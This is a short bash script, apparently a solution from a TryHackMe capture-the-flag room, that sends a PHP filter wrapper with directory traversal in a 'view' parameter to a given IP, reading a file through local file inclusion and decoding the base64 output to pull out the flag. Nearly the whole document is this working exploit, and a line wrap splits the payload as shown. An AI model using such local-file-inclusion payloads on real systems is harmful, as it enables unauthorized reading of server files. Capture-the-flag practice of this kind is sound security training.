 #!/bin/bash
echo "[*]Usage $0 <ip>"
curl -s "http://$1/?view=php://filter/read=convert.base64-encode/re
source=dog/../flag" | grep "Here" | cut -d "!" -f2 | cut -d " " -f1
| base64 -d | grep "THM{.*" | cut -d "=" -f2 | tr '"' " "